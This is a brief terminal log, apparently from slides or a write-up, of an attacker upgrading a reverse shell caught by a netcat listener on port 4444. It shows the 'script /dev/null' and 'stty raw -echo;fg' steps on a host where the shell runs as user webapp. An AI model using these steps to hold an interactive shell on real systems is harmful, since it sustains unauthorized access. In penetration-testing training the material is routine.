 $ script /dev/null -c bash
Script started, file is /dev/null
webapp@ip-172-16-4-50:/home/webapp/app$ ^Z
[1]  + 732801 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 732801 continued  nc -lvnp 4444
webapp@ip-172-16-4-50:/home/webapp/app$ export TERM=xterm
webapp@ip-172-16-4-50:/home/webapp/app$